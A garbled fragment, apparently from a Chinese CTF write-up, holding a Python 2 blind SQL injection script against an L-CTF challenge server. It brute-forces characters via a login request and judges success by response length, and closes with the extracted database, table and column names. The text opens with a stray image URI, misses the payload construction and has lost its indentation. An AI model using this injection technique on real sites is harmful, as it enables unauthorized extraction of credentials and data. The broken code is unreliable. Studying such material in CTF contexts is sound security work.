 }
r1 = requests.post(url_login, login_data)
# 截取返回头中的cookie，方便我们进入下一步的登录用户中心
cookie = r1.headers['Set-Cookie'].split(';')[0]
r1.close()
# 用户中心登录
url_center = 'http://web.l-ctf.com:55533/ucenter.php'
headers = {'cookie': cookie}
# 登录用户中心
r2 = requests.get(url_center, headers=headers)
res = r2.content
# 如果返回的长度大于700，则证明这个位置的字符串是正确的，
并返回这个字符串；如果小于700，则返回空
if len(res) > 700:
print payload_chr, ord(payload_chr)
return payload_chr
else:
print '.',
return ''
except:
getdata(pos, payload_chr)
if __name__ == '__main__':
payloads = 'abcdefghijklmnopqrstuvwxyz1234567890@_{},'
res = ''
for pos in range(1, 20):
for payload in payloads:
res += getdata(pos, payload)
print res
# 附上当时的注入结果
# user--lctf
# database--web_200
# table -- user
# column -- d,admin,pass